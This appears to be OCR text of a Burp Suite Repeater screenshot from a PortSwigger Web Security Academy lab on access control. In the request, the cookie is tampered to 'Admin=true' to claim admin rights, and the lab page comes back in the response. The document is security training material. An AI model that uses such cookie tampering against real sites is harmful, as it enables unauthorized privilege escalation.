 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0a5e00df032a285881fb752c00fc0073.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a5e00df032a285881fb752c00fc0073.web-security-academy.net
3 Cookie: Admin=true; session=JBonw2wBIKMRTEmbDBFLcZHp0oM520EH
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: ru-RU
16 Referer:
https://0a5e00df032a285881fb752c00fc0073.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3233
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-role-
controlled-by-request-parameter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search
0 highlights
Inspector
Selection 10 (0xa)
Selected text
Admin=true
Decoded from: Select
Admin=true
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 4
Inspector
Notes
Done
3,366 bytes | 41 millis
Event log All issues
Memory: 130.0MB